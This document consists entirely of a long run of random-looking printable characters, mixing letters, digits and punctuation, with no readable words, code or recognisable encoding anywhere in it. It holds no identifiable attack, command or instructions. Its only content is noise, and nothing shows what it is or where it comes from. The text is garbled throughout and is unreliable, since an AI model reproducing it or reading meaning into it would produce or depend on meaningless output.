Ny;+S~pxWLINQqB|qe|uoi4u20p;f^0uJyIrSe4/@+5;CNi4RiOW|T|xLsS47u4_Id}WQAt)fD5r2JN:r1qBktz)@hze~_]e7ekBQSItKIr{/TEi@wi|5dS|QtIB%&WEi]pD;oOx/rxtR|~+0Aqxi~]trhXE1ET%)~+z4BRzz(wrNOrop-5&2:Jk%6:k{)9/-:ytYyXE5Wh~_N9LiCu~^{hiW%2V&Eu/O1~EU:9LwKrT&pyitfqTUpL/Epho@h~L^UL&kDL~iBh2sr6Oq~6z4x6I1+J9:WDKSixdUKSiVJ56f~S&X{CihsT)SKt(EQq0;4OQrhR-NtOqE1~]xR{B0o|A^t1Q;:ESRQ/0DCe)SKe0r;O:o7%-BTBU]rFDSDW-SV^R^5VDiJYF5:YyxAEhx5YWC4Ui44JI6)2n2wVB4}NL5o6nd)@uq~TipJOd^/Dr)K0n_UpNAiAzpJYEq|0K9r6+IESNrX@{rB_WDW;0iSyIx]EDE]nQ&y_QN}0hBWQWDA@DxJ9rz@WNYtEURI&Dd@W0~J_{|9)JR&tt}4nqXTkiB~ndi/fo}:hWYVY}Ye_UB9kw0-]]1+xw20YQR^WLBBsAuzyhh/x61RpOJ0_Kx+ohu}{uxISE/]-]SXynpu@+xz1LI9/WC-o1sI7]}-n0&IWE~+s9{roUny]T/I]7-x5fwu;UQuyf/(s9%r(7Q(9KWn@D&~;SU7iCC7X)zu];^W0qYd})OIK6%60(zd@4LSUL{-:SLix(uUIkO/ToxUBti{Qh~-QCV@^0euD(k5UEEw-zOB]ASxOK^+A+x(4NOy}xryu/2rrn]NXJyw-Nkr5|VD}nkpEAku-ILIEIpu-%V0+Y9AFpUA&(iN_xBr]C5IK:yeq9pK_69EU@^rVL0fk~T99)p4S_:RXW~ffFw&%9OdX}S/%T]BBRxB{~EEQxx_-nXWKX^AEt-FfRBYUV;9DqEp2n^]Ae:IOfS1N%2Vw&eU]/_o^/1u-z@hi|%&0W90rNsA&;ALD14II}kC4i{E;9JB&}w)rrr:T|SXDYk0Iuke46s9|rXI~YS]FC(7Rdn1|UrsOwJfE9qzsW)z4xB_N_hn6&@96^:J6t7oEB]KrufIsAt_W7-;@+N{sCw~pXQ54d9{Vei99W0B]r5WJyKnp)4wCy@4q+x7y@w1UE(s@xYDpuJtEWrx0:C+o(X-FA0u2;)irr-r+kuD;VA/yInB}ELRX%QzX52u-&spyI7~V&sK~eNCX(^;o(Jfhn(hR6W@R6u04YQw2YE|p5)UUe-~~^((9qI|r/sixiBorf;B_fNFS9A:6dxI^dh|AYTYi|YWL9VTp6/QX(@keyWDJ5Bsut_%i}@;Ny@]4Q@]h(4A2(rEVW9(R}C-7q_oy{p6&0R/t4:9+qw)4Cprz}2B}F1VI)h2hywL+41OppprUSx5rBoXLI^}:^61B~pULK20sfUeeyW9qQ4s2ND0e-Q2OI5nxpTfeorJBAf_:IWt@i/;:D]){xzO+SAJ@-xh)op0r%zhSDDO((IhI-KRQ44ik-wB{Os]W-D+@Orzup~EKArsVru9-Iut-oryBI7%WTAKidA1-JK{CC^w@_://YJ7BA&4SR)rC6@K76~LDwhVoV)EC6RE:;1+2V]FF)uSEI)yqI|Oy-~]B5JL(^)iCTxsV-pVpVe]z%Tt/@{]:-yzWFOd+Xkq^w:W2W+dCw7W]wQ:;Q}E@Vfr9-tNn+A-nC1w:E2dp6UFh7(rk}]Ik;sOkSnF;^|;@JY^W5C_}B@w)+pCD}kR5Cxh2IrOS9_zY(L);{S]6&6z}dRJI}6Wuzh^%YV}/1R(QN7^2|1z%euV/heJ%|/S/|sS}|EyXKhXr|%u45hU5(Y{}5F5E++I0SpAL}VEF9NE~kT(tByesrES4F5)xr@S+9+DWkWr|YkfUnUOKUyk-9oE1]JL)Ct6R{iAQ%rAX|Uh{dFE&d7T_BB9k)R49C&Vk;RFf6]B1&Ww+]w;0o%&W7spNA;xTe&C+9IiX&IoBACR47VF5/14J~OIOFiypi:@BF)Q+B~AOzY4+pkD)rAA5O4oNCs9|uOY1|_]-_f20f/y-9^XI-T&@u-AIfhq@-Y@(_eLBXNy(4I&6~5)1-XinY{&{Uz-k~I56wrpQ6yDxdXIEUTyX6QR5@Ap:Xh+qX%X)+wBAdx%XS{qWA~9{+i_Ut^WtFkz5prewJS4TD:7:xXDxuIpRA)+puQi+;i1-wyx@rB6qQDwoA9+q@9@X@N0FD49RD0(r_S-{9WC2R|/+r6E)Fy2XLJ+{Er6)7&hun~n1RTq_^I:)^/@dLF{]@0^h^UW+L{}fy(]hEr|rsVEBLY7K6kfRnVO{YD|6iJVxFwQE_0{piX{)q)Iso5F~}T50s~}pVnDW7|N7D5qnOyQFEzNU(KenQzW~0Cp}Ek;e{wfqE0RJ(4qQWrupADU1@DCu%yQXEE5o;fE~(wJ|@s/ki1DfYU1W:~RLKopieS~(o^tSppA:;6ie%_fnNpE-RI4FY};wkJ)+i9o|%zhq-tFQB^nd{^ORorW:ndO/rDLK)DwBTAU(}UErEiXqWyW2rwd@qL;t2&yKsyN}~Y0/o{;+Ot6(s|:L-{CF7CFrI)OL%}h9I~C;sY/Xs)efhALp@Q1n&C0x7}S)%K{rsRhOofFn6~(@ON}wY{-BX{S7^{SqdQ42NJAEIrBB9Fz-:W+z&1FRRNQhoJX/X247-nXh/%9}di1:~21eW&o7(fYpt4-h2sFnQfiy)7r0S1(o%f9:pwes6f7SiR1q)/ykh|w6;&5nC&x6|RosCRrED9R:w9whC@izr9Kzsr+CCyz@]}}:(X1yI{J^I{Ir}XLtsQ_QTFeQ6Uok;]V|e|}OY4:/kiBNK%-Dprr6qt}I:NNpSEurBtL|xOtI-zO-kdO}y6uIs(kSN;p6u:sV+wD@O@;|0(EDQJz|xyI_ySrq%YeTVJ2pk^9iDWKhxOwNhpFuoKyCpI_qp:yWD(7SR{d9UT(u~idup^pOriOJzp&]uKLJd%JJ:zdxI^JJ:^q^zKY^dx}L:_QJ{;OD:6@:/T7JtdoJL4eXdXr5h|t:oLd55Vq_U^sOF&&JF-WE;2Jrp0iW~WwEx25zioJuRyq+TLJtpSIwX9|X@tStEIwYI&IrEToyDY1fXs&D9wUD^yKECDB{NCoOL+k9h-{)xsC{%yr9Tp(7]/C-BrNqi+ETUQWEKIyEr~{h9KC{dyk9|+Iq;dWBY)tkw~Qw|/d0zf+x4+]reR)Dp-ehI-fU9Dn(}Kxup~I~w;p4Lxz]X~tJ@9}]^wxEI)(zLRoEd{xruryeB0hW(i+up2o+Vxipy)pD-yzkx(XIoyrzny6iyAxh5;kTh6^-WVx%&yVu-hq-B+wfp{uuSTD+U+T^(OETrCBF%eQy@we)CJ9);/Tpp9_DQJD/(/Dyrqik|sE1hJWpV^nOuWrN2Ir{S_1+0Ifzt6x~ph)__pLuLLd|~oVJexRN}++~DzK%_K~f5CD~rQUQ@5+2{-7}^L%:S|-BizYrfz4-(6rrxi:o-Wt)@kxwtIrI:+KE0q~ois@@Lr&I;DkqoRAdUoV}IC115yBV&;:LE{WuEFBAIhJRifu6xi^%WTNwrk@pS0SQSi||BuT~AEu|tWSprInz})IS||{f6A+zW5]SA+~B{VpqxxrOzAV~B7kDnB-Vd;~|i4pk}]r1&&0]qqh%1&yEx22JQI%9u0sS^}D~uYw;h2CfJfff7UsIC@k9+B)/pDTykB:wrDnBNh^SS|}^kVdBY^d]wWr+hO{~ztDrDV(Oq+rrUn}AI~h(F{q^urW+~;w9(24L{EUFEf4RuR^sk^7W55__pADhT1BDr9I7Nw6p+F^hOJ004iD|C6&kpy;NNN{IB;E5]V:4r-I)~yfppCdE;%o6xOOtt552:5L__%I%%kxn61D1tOIziyC__IT:zK%o/-)5tTe(@qL_IuRdh+(K)znr]q5}h]Aexh4zVVyWY2EoJnJ7kiwC2k}}_kz7ii1qSDAuu5SSipkBO;&+et2{(S(SN)B~ipdBSrkBI&qUqI{4A@VTw4Y{}]~AWq}+(nuIkY}w&r-Q+NkduThE/T(K-f]Cw4}Cs|pI2V1fzVNwdeU}ffAhwV:rJOrUYq6664-KKdi~T^0UJAABQ6pt~XTArrO~~9xVE+dfB]_Jq{2pzr~]qxwko2{YyIrE5O+R@RJ2|yurx9fO5C^_^T7suYCz6Y19L9_EorWr:9X55)keFNK++y4:oOO}n7d))11T@X1_Xr5-(reDXN{petT/4@X{{(yC/KwTXx/i/tX@4pL_De~z&%Ku@f{)OY{Wf6%QpDy9KWF0k@~74pIVYVT2uk5N(/VWE|ILENB])Yh};1KnCQVY|{y|fpuDN5WDpISSek9iBiOTNxJuziNIYiuBp2iBIk}prAoK6IIeTzIX%7QruxRJ6FzWLJiYki}Wz9]7}DxTLIs~w@JF0L(zB9xV]NhO|//WkW7d{C%E_kyf-_^tu]nIF-)}oDV]IST^Ukx-RrEkB-Kd^Q4_U5ftAIOTtthtsDuwuTA:Ir6OIBn5_S6:+JphwVz-C~OIrWBT}L-e;@CwxkWIu(Q}|qf4{NBY~u(Wei+6ApTI|_OihwO]IdW~5INrfLO&O&-R)spzx+1RWr2+n4EXSLyt2_soQ)Xp|A+uTXL&1Sxn52C}5q/^pQxQ)EYu|NO5YKFS~efi:|s_}dFx:(uV7BU~xq_0SxwF-EF7ir|w]/Tq9XWrOSwVI)AS%FW6XBD|xF7BFIVkTB5/I7OpA-USJITprnL)s;u~%xzuJE6DpN%Bip0SB+iA~;A2A:tixWe@O-+J5W)0q]6p1XWx:@2Nhq1RB]DVyJ(Q/(S_Ahe6eWtOzpyWhqu+1Wf6u_eE~0kRO2d)WSBRDWW|k;rWR]DNdXo6ux9Ow|xNT-DB%wxxxIIp7A6{w~{6W+LV2wEN)@xr9|T20{s~-IQYxEKDp5O(i:D_fi1Ww6AihoJk9+AUrB+qp@K2;0)oin;pXx:QyC^Q5EOA-eA:Ui0+++}yfkNrszyqQ{D2OeUD-p;0Ly-5{6ypF{o}]koNh|;6{Ih50rK_(X&E/|JEXs7yyx4opzEyX{+yhy04|(oy/T41ozz%;6VSu;_SVB%--Jtt(huyA79r;4pt|J(uKidu{Sru:4z4(/tyu6oo@JYkBprtNzBC~6kiiz:ipVhzLT0t%U5zoWkVD1nJuVwRU@{Jxo{VF|~Q1rCt&BJpVw^N:zEXT+~+d-rrW5xFyW@+^0&2~O&zewET~|6x@F|@:Lf+OIFkpu46Brr--C]pu6y-rBsNpWtdWWWuEn6u|(spup)pfDr~dx{|fL:nnux9E9-(IsyyEIy~)E(KthwI+uRuArA(+R2kLqss:L:1sxsxfT&@&qCNqKoiYRAYnX5:tI/0r)iVO:/Vkr%N+)INA5D_SY4u{9srI-:R-qpin&u5W7Qs(IRd4xo|kQ6I}r+IBt4-ID+CYBE/Aqu-(|)V7qNw~4~nz00()^R/u%rLx&^pVd^ydiITLnWN+eudtQ^Sp&dk6BR%-pNRo^R^eTEi|1~nVnt{uxB)SWrNC5U^S+R|+p2B6pOJ(SN0^kS_%IT~24p^Brw_:-(5SJOE;eJwK_O4yE(0Ck9dq6SdzWOkCpSX5x{::iF@]uQNuW47-J6rNUnrCd_nph9xEpyA^;x%4U}rKV)4RC(Epr]__;%4N4fiuxF-EtJTp:{r0I72yWriITU:B4NuAz-d(JwY{h0]QCVQ@T@T];7Ts)qF{-SeyTtf]-tqp-4(xAw-+RY_IWdTUp4/xq@LU{2S6YXrUUkY+5%2eEk%y9/OW%1DCy(Bzqxu^A~@WON6;|r5Tw&VA+I&6)Ae0/rIy}LSLS+z_@N5r]u0^5%BVQp@TI(-+TYIhp~O^z@Vp}+Vx4B+xyk7F9SCtkqpwIxp]F|zN_U0U_}Nn_SALexJh/7(@eX:DAk4~+YR&7Kq665iO_(@wkF-~LXA6^qEFBVB}dF+}E|9k%_nV{]A-Lq9YX^@hR~0TLu/{-th&XB;%oKpr)~:z-R:-Dw1R:r]uR6u7T{srF;yQwWC|7u;YUNFuDf5V]JOSxydDfIzSQ&)6iD:K0p(5D|q^Ew@T:B5T^f&BFx9s1OB~2o^EffV/%uo]/tJ|sLB&2r^XD()L%r]7-WX7x-1pX(NRoI^C55X&QTY]4A0un&J~D%0d|0DE9F_}VnWDoIS~E{A@nJ&|No%]_d]KA)z5+7%XykdqBuSCA1i|4WDeQ9i/EfV:OE9srruDrN0QfS1%(|QVIqOeU;&s~xBX(Nf6r&wOWV7sEBNOADziUS4s~0yRIyQ]u]6WEd:5I-tFu}h&r5f0U0k2+7dQBe7hyBr-+kF1A:5NrOt~ruNkfXhuIwSrfCSnYuQ/A(((-x4I(oB|]L&F~Y}1U~J6yop+WEYDr:R~yf0_yn@~EWSrr6n+~BL6(Xr4uC}k(;/n~1EOB(TiyeXiA4wt7QUtyCxkx5U{X9Y{u}(Rd9xR|^(zN4h{_^hk-:rxhwr9RW(Wrd6tWprCCppA{4wxTDyqhsu&VRfxT0y&hiyuCoEV06&I6i&%JBrVQ67A+CEN&qVuk}VwfT]ridpB)wErL4r}_&EuIS]S1uE2y9wy-A]0WVI^JVy4J0yw{DVAw|IrktpA%x+-+S7;:hfxpDrsDAzDS4f^)ue@zCwx%swe_R|W/UwuxDz-o~kE4BksVrrYz&pU]4rd}iu:R6u&KxruNK]7hV|s_qN]Ewrx(rWwonrxfwz7f&&iO0roX@&x|rYE|+rx^hkniBhii0hnDC9|/kk9^2)r+6rh-0A_EAxfqw/-iyB@)UoW&BE@79NhT(O&R0T@&:{u%4fRR6;p_K]Ux4ypyyfpR%^Dh0ioCB{6T:IRRQiDu%Y~01do~^duTkVhRQzI6k^DS_6r6V_SN7Qp440IRuRsnUNwI}FC|r;Rwk}0rVz@i@@SDSFrrCuWq9OsooORUry9ASVkJ~-0x{_prC-CxLTByTAAC5QiI/]r@fU0k-}0Ne}OJsAIwux~]Bkq]K(9wxJi-6BirDFwy7SRUfuw|LpA0BOW:Y0OrL;h^uEwpS:0ByNup:zWRiAo@Lop]CW4nAFs&oUIVwDwd7O4f{Nr]TD}t9AWKsrikFx@DD{@DIr&^(BnEhnIBJU^R@R/DO-{-J4wWr7]F+@dEY]9i(A4hn~t-eX~~D4NuDq{zELRxIp{6~~/_]eVFReELunErut]:AN{:IOXz~oY^fsh_|]fiYR_d]n6pu{n^~1@:]QuY+;r_Wy4zf@-6YRJB;NeEsu~EDw}WewAk;WOyV+xEiNFy/krA;-yYrXy-IskUue}uddq(4yY-ruXy|;%UQBX;A+(]UA@ruYYz+BoERYh^pNpyrN5xAC2A2~YUUAo]qN/E|ik-~7+JeAeiUS~A(KhzdWCN:7iN@d-u06nS2wtuiVEI:V]I::Sirt+WOiyA]nhiN2ISOnAS9SCEApYrOV1I}:(SOyT-EK0LUuukEdseQ&9N]B|f0Bo|@)r&hk]%V^E9|~9I6unD~2kixx]r:2)-R)+tpr+pC:f6wiFnieLdD;SU&SN{C9LLwht]w2yDp6{2sr7fJ2fA)27::rx/RS|k)97qK2:z-xiDn6YU|:7_-2YJ:2x2D2::+2Y:O:YWn9:wn|VOR(@|0yRyDIIFk6I;xO%t2wp{Jq%xq^C:Uwx9xVhA5OAzCUVszIxkuE0f9VBsCqiqi+&OWr;5wy4u0ft%5q2d@OutIqAAi5F&+E2:]Ew~upL~:r5Tt5Ad+7r}rC}L4e-9EU^)A(~iIEITVrqSArq2}(R@VC~kBzE1ErOJwzx1urO}DJsB&;}6@ye:w/qR]Dd~k{puqS1x;@Dk/0-uOIkoxqD)xSCn5k0YBI|^1;:B]d25|JAxx{]oenDI~ID22I5e~J^tC(IeSrwTw+2hqdJRs_UKf6z6-E+&6dpu@YJK-61iuYz2-K2u%Td:S;Ud_kdFVxn{AN5iTDUNA_zFNV5&2^JQd:I9K%nyAQ5~QY5fCxJrSDdx-:q^tQr{IBKx+iO+Q{iw4{dLL~n5rYz{L+RWnEhU{}:1yz1qX^&DOW0k)+RN]R+V2nOOV^BDOE&U}~Kn+0h+pp27X~~WhdtqB{&ABLIx26R)X6)A&^4@r~}J{D]y6]u|WRS@NUop@Qz}5L^XfhW{k^A%I{dd+E/@2xqJ7w4S@V-SwSszupLW-V:Ve50qrWwyw6;zQ09~o/COuuRuE-uNhz(-w@o:yupWOAV+1zk:IiAJL|/LOp~yrW^W70uAzwB+hR+:5:uu+y{6~{2:f;L::50:Jsn_f1Oz5V]_+KK^7BE:+}f_J}K6|QJ^7IxXw]7ifK&:(u2@siF:Ow40u%:Su@uzBW:;5/S^s&Op+tr:h&sx_Vt-490-N6o__9ixWk%^s%E;XkF+4z:r&;OdFB2WR;CzA-4F)~%Iu:EV1~ty@fnU)~tEuY{uQ_k(Bse(ue(xFNtEri^@FY;OS+@WptV/Eh%^7]%rqd;kt@zip4wFdx_O/U%dXrXX%rss|C5B&BNh-kw)6dsrVX{]-u]^iCdwpzd5CzwtV_]d/_QNJ&C;Cpip&TipkT7Q@&QQoN2f:J]xwSpXVJITUuxzprpeD;K2^)%@Kh]2:tYI~FYI6rxOwTfA5:0@txu6hD/7KS@BKxfSODWroD|z)Xz}{Fzhi)t-eLtfL&W+:rfS)Ffn5rin-FY}12}dK2:k+:}@KDfK-T}:UT7zo:Si)6CTK6yI0~Dpr5y1tw%E@r%-9];/u]KU-NO9IyV+6OiCrR4)2UtpK+T/6ro2oE4(&y4FAV05~Erk~EByRy~Dh]4T@NTt6y4OSV_WJ_~:DVi/|qexEy^RpELk16Xy+e}Xw/~Atzi)_^D%:Y&%0@qz_O4U;^Vpq^iJ~zzI}rrewzLfTBWs)fyV:pRh7WEk2EidrI}uKSd|1@oE:JDw1_i7OIyh5ruY~{5KVBxh+zIV-Do(Xxx6wLqR-@6]]frOAJVWAU+tfLnre/-II)(T6wy6h7DF;xyN)znKJKfAf7nDT-UT(wL9R6Dh%TJr2S{2:^)&n%)Iy|WCw5)}27JTf5+QOd(T}X(eJd(e:i5|e&)T:stifd-SkQC{ix{D}QLB&|4R65IQKk9%q;NOyTqC6n162V^|2f&opV&A&SnUtyA5&drtSiRY7YVIn5Ew41IEKONS:rQF]qIE_Q~rKsFJIqfNVL/{eJ-X9|DWAY9z6_AFqf@WAdtWDs5%o%iYuUfN4rJO@|^qi59WUh;ywXT:q+InEk-;U:(W-B5W-Q5yrYf+~eS&YD6BO+:kSyketh6V46J77SSYSteE:q)rdf;C+ep(1n%SErC+V]NifB9{rSBuhofrW2ey+o:9&dO^@2/XWku4eUD6Iw~sCVXXWu4yx]E4-w^@})o/tCSY0y^yx]usUU9owU4CB0}Kfpo/WWq9A{X5pziEwd%^E_~T_Nhs6kK4W(@N(uNExtDWke9{ru&]TtRW9&RV0KW+~dXEp(/EN-xzLVyRUCBJ}x{y^N_zFqB4iwuLrFnOR+]N0k{(D{I0S/0/{E40rIio|rTQEVI9yq4@~Eu^xxuQ6@2BVIwK||uOurwV~rup~prxO]nSW+&Dt~x_urwn7y2d7+q+7UqrEzh]OEu1n+XkO7qq0ds%@ROd~RxWnp1ot0dh|kf6YzqU50{E:zro6ki9XKqA@Lo/wfqU;LWNLBL:EuiK}z5UTrQsKX:&ik7Y;Jp2EY51uz%O1)(Az-L~%1+wxxLi|AV99Fu|Q4Y7r}YI4D9(z26{72}V1DVOe2-]YFtqXDpOfo6@QD77nCLUV}uVQoFWortn(oTNn&&;yo_F(ot1yo__(29;r0SrLnIeuCe~-Y5(hKxzpJy@z4L&KW2)DWwkN7Li5|%_|/R|0KE%4drDRtN+5]FJ&(NptFL@O2~I1XWq2@{]KK:{69zDxy@|XSYI)I;UiODN0ddDx(^U}qpNt++U&Ury_1prp&dI6O~~69L1]zq4)2:CDp4Ns^B{ee:{Qs]wd:|f;)VpIS1zdtoE(7|LN^A9Utuhn|FnW_zV:iiwn}]yY_}yue5R2+~JOk@txIKVqEBY](uS]Y9_-hpz0rUR1f7~z{;WVURDEI:p_-%Wr2A&iE&qN+ppf95&0uFC91WBFY_rOErE1t;1kR_195{O:|t-q5Y1TtY]D7R;y]_VXK%D1F6UOiVuDu{_e/u:R41k_@q+:K7_p27u6{I(i5zdT|XIDX/{1F}oh4R|r/uF6W4;Kd7WBowV;96N@epqqY6+yDU29(_hw]qE}Y6rwyXI~F](w~L|RL@RSuoyxY{/SNC]e+)s{N_WrEs+Bq%z7s{sSNoyrNQe^~|W}6@-%fer{uIkp+6WwsY{wQr0]w-JxLwW)IyxAJr9r_iipIk+dOBSS}T@R0^Uziht5dEp@JT;^0ek7wS%W@z_TdB07Bz19&nR;~X|0dkh2uI+:EIhqxuD}9wr0yTB2ziLXtT-Fz~R-Wx+-QqWp0XUYA6+Y&xwiDpUEVhOS~@Uk~SO^V6i;+^W^i@Uduo;xBEDfyR@~qw(Q^hkfOKrEBqus:rIIB)WI-qI0~]/{~(u(&rJYw{sy~r2]T^o%eCI0xY7-U]~]{]7TU^~kx7X2K:|rRDOIW7D~B4y6sSkr%fXpW9Ep-{NKQp6yx}]WRWBiFVV9EYr|J(BWr;r@^7yIAWS-_S6]xw+pDoBxFz)f;NJC~Ixezq~Fq2IRh0:yBqxf}+J0DWzCytEYI4z4JBBpWrTz]Trqr+__&5IEdtu2T+IB)rD@;)N06A^Tf+ETiBySiWznfyqqx%euhDd{]9Twow:ouOWiNkOyAzKn~D0;rrVCBJxx4OOENw4({UeUrpWrxxJKs@OqIRSD+:B76-F}iWp2:SA6~wqE+RpXqWAtenL06+yA556:1:Ws)WE|/)iRqR(IhE6A_q]0kB+DDW@U_qT~Y_qxUS_ALxC@rIzqdF-teWBzWExBpqECkW04Rn(%&uE9k7Ih1U+T-tC@xpA9yr@BAyox:id6N&:^JuI;kk6kEx]uW-rrwJ^SE^BppiI-xUChErr+OIEIrkRip0V)EdTWWDUFDTuS929)x;Vr((^5(OuDxzrh999DdI:677R-i-B-Y6/|2prrO%_Y^rROorySEBU:q:JO%xSkSrkK~Ohd|k6wJDd+^^-Wzqd-dIz7UK+trODd/2zVOJW15~~-k/uk4i:::~ESzq@JKLRdUO]54_x6:7ux}KN+:|po+Dr;5Fpw;Ex^:~F;6)A]k/{Vz-O1YX66z0FDyTkxRkO|rD|ExL_T0C6kiW0zATAUr-IBC6+p5C60E17iLy{x1-DSXT^xCu;E6+~I1_Y4:t60:6y@xF0U&oeBL;(4r}W@nRrOuiU&(zXyodnErO1SkD6uxLCVp5Y_:+FXf5SRJBn]s]w10ixxAIFCtf1s1V]pEpS-T2E~p%61~++Nz99rrrI(W{UY]eS-nI~BwBpEqp~VDyLxVe]}t0yLJ:V4:uYS{6Ox]%~nUhLN^~9RkRuW9SwS))ki;Wrr-&0~2~s9yEI((44op~D9eKw22ruAk-]W]+SYW-I-K1A|diih/%_^Sz-T|+(LwCK++|QhIBL^zOe%owxrkNEX:E{TXefJO4]L^9Voq+wDzr{KBA2Jq6pN;{^VOOC16ELo1dn5u6_e@2eW^+{FICO_O]tVB0Y-VsiV:-t{II46oKtC};fYL4(W4uduOiT}kdVNtw^q&69AVS:AzIFTK(x@5;Vq//do}}FUdz}NF_(}KW{suDWJ&+AReq4WhU;%N5Vt9JxA5zW@4}w(s:6s55uf%2f4or1dAoyS^RT7B_4~;xziB]@hWU)}uWh6EuqwB0%x%QDp_Y9Qyk5EeqEtI|ss5kIBpQprzV~Sp]}fxC~i%Qp_NwzB:y(uwx_R@rpnuphttBr)teekhw12LkiBd0Ih9]xkU0(p]IhX/VOXEyiN@KkD(nSx9x&tiF(uNDAroWUeY{EI|rQpqz4F{SQ%:~W(+YySt5Jk+uefE9]%WI-(|^NN~f96@:pI;6^/rihdqpzYo:WUosB:(|N:@J|pQiWfRK{KsR56iL+uqw+|tsh7E-5qI]if|AnqwBzCrtNFoJ}:ArnA-Bqr)V09e&]XDqd/;Or:0&Eo;O&F()h5qTw_L|q5tVU}RRhYQy~22rz2t9ASdF-J0nBEFnnWw9iwA2BxN6IqFhuTCh9u9;)u6(K+yEXq{%d~IfO]1R)C&Xfd|ru)B1D/2;-Iy/EBwpES6EX5Cs/odpIw}6(+}n]97xIzBpeDpWrs|IIkV/nWOER0K4V2%^rrw_NIBKp|:k+XWSyO(o(E;7Bpwto_k6V6kOhknKk(F@Fk;6Wi;2r^09izWJ(h0{Cf7e]~tpIJBsxwKND;Q)&h-x{ry;FOe+eSwzxk4d]VL-E~7ikSVf%z|&BDdpuUIAzWz:Lqw|-5iVDw]tVWdST0p;:dNSk@zz-@x&|U}_KW6zCA-6rni~UYKn/u+6C:BKi~QLUJ+UqV5Y5E:5)RdT6&yC:F)RUIuXEOUVqk^A@fpK/;dFn4VzkL__@rtF)h:}1ydrdQ{XW+~s4z()S}hu9;1iS&9YJAYhUBzXK|dSo-E4E}A)r&T;^rRwDpz4z-6EeCC5rD_]e{7dqU4p/7hDT2B(]5%^eUSx&urWBoVW~AAqEOp:A;fdLkrk;wVkFirEw&F;(}1Y:+wD7}pNtI~L@TBBuL_^q]4xUO4E0~sOiz-pL/xy-WukNU|Bnk+~eQ@J){NLIInXYqNTV_|S@CS]ot}:e~:d5Y-qOk6n&V)iKJdBJ|ENKUF6:C7^E+Y2AW}ioWAzSOL^J&1~hd{9LXAE9z9zY:LoIK;_Q4LJ]Vfop~tC}hWpqi)R)AN4YnzU~9RWJ(|:z;VdDz0kLVL{CxfETC-R95yq|u|p)D)F1VA^;FJ)(W2qq]@Yy7W{o1_6euATJpTL9Q}6/IoXt^6rJVe&xxL1++0nA//;q-E|^W:Q%R]6EzBIq%-&U%%%L&UwWJV4~CW|RQY0+{CBzF&:]u7WX6CO5:Q}0xsJ-B1u|Lx:]9CF7:)JO)LKB9h~LNq@4r~x(BJyoBiT-&|RfSnSJxxe(6E_B]_])k@D{|_6_RXiD9CYT@d07^zddB~]rJ;%9IBD11uT7%])}VUykJi@%&A|)T]}7:VsXiK}E{:w&)p^26A15i^t-RSUzQiszX_tB9;d5q)JnLwFTR~qz/dYUY^UONL_Jiot]7ONu{A}YD1R]SN&EVxL1Uzu@(&r(qK|VRUSus6:&:K|zd{JW;s(^S(usD&U;:@(74K]iSrE0:x](1LnJdSn_s^/Dr^(kTVkDFD{tiX7-LWysLiDIz9WUyQryi7X/r&Vp@_k~yI{x-zOE@T1Kup^NDwnR1:+FeUsh-2ItOFr0tDL^6^&+Ody2i9^^9076UfkFxWDw~^nE+}1rRkE4/WE]|upq]peIOWyYSWJ5O2yWzszqyd)K}R&hVo2)}5]5}i|u(LnxRnriq2qsEIL(U:C0In+Q^A)AV{+w@+(:Y^rx-zi/)0f)fFV%KfX_i6o_tq1TiVttLO{)BUUI&xdp_Op%A;ze;Q;5q}ipJVYw-Cf)7_;ky:D{CUU)CTTqdXxCe4uF{{J]I/qpqXpf;Xs}0~/5}tU]%9)}^^Y9;fnyO_Iw-+_7%|rwCxq@ApYLk5&/1&RriR6W{CIp{SRR{E06ywwd+(nUUp;IzSpod42N)WEut]9F:LINf-}9pdLfNrQCEweD(pr_w7~e6uz}Drn+uQx6E~6p-izikUk-x^(n]+6nk7kUWILu(rT-y0dtk)r)dsxUR~I1Xxio:TrDO5ot_%KR:-KCLD%uXCi|xp@p6AK+_%T-S^Y6/Dzp:/--Ss%):sk)XdinWwYBkN0Erfwu|/VCV|{tA0664BiILhYW]}TTV@%O1&YRD{O5+N%dXyBR)4ViDJBWS2_D1O:rn){iLD(EtfiIE&Oon5z-E^@BER^uR9T6FY6U7BrINXz|pJxEeX0w9/tXI@r}6sQz;Vd)EACfkt5E^%+skioSyi&%:q]q4Enqk]{&kuR6W7:_STrk]xTR:E-h:e4fWLQR641:yu{~L/i1p7kVx5]}ywq0yu^(6z(oSINfpwuNpw1CSwk:i]V5p9hsxWz|rrxxh]dfOIrVDUU}r0JB__JB_~r&xuk1S~u2I%(J;V0sznF):nhQ:}V{IO/0W2Vu;1y~is5x61A:xOz19kJFr-(1R]C(h]]Vrz5+66h}zdkyCu2{O+^}J9A)ydwe4u5|^+XOSuprRW9dD67yR9NVEQ&QEw_@WSsSLT;)yyiQztu2pu_VLCA/zD)L2x+&yq+&D&:fpx(z_q;L:5/s_JIh/)DqnT6TOERwFOi;d|WONte:2TLz/ONs2txK]Tq6(LuqVyLQTtw^w~]wqO]0&0J|0{C2(nCC_{LAKT_;h|pSfKr|WC5IpI+sSu;Vfxu;owy0Aow}WLkE(ptU61r0k1p{rJrUqurq6y~7FD5V4rLnOx6&@rrdh~NA%BCDoiD;EK_2o:t_;6^U5~h^^pqCEh9K~OOw{TT}p15D%LI)nw:UQDL6:~e}r|qs)1Nn7zE1OtroLK:)ynXwQCr9YzWzB+FF_zp-+-If+ytT~URs}yEx2r5~UIF7~KS9oySD~U4VDh|~/S6qDxwROWzKF4ytT6]I2Wy)sz601xetfri7%NXwt4V(erOL|^^)01CwtCIwU2^|Lo9+/^WJ{SYi4w7y:0Iyo%2WD)BTL]01w}5WyKL+4(:D_JVLt_:UhO;4tCAtx/LC4rp:R~SLKFOp+|_r;6|yI2@UU)Ou&z0pNEOyOETWe_T|EQTEJSLh7srtQx%0JSWz}1:(rWS~&%StSBIuiUSDJ~S+x@qr]REOV1r1i;VWh1TyEW%yAt;w|6_6YSz{u2-wIEtzE~TdKw_nF|@{-X_LV({SR_h+NULn_(@+yQz|xD-QzTTztyJy])qr2)NtR{CEDwoTpVnrK5VB7uYSs(tEC(o:ED1dq0{Sk&DS(TsUO&qWBw^EYIB+yRCu4/10EsTV_5+%4wr|VrB|:S{(OVh_y;WXheqtDq4@;ThOLB_9^5&eE5oYxxo0k/-2rqhIee&}++K|FwWC6FTV5+npu9_yOdSzItRyWBFSwAk@NxNYpYX)w]fK_f9@Fu::2wI%ix+LEQkhp7{|4E@2xi&2E7uFAzSB_rLnxnASBw{@wIu~BEUNuId7OE(&OFxBC]xuE25+y;s&rN&Vp/h2]IqDL|]D0r]&x2Vyrz]+62kq0Uo(:2-pT~Jxyhnw:~UfinSi:@5)kdCp:Up:I}AzNuDyydL_k{;uVz5i2|F02|-NyO2NC&9]id&wIIeB;IV56+urE@A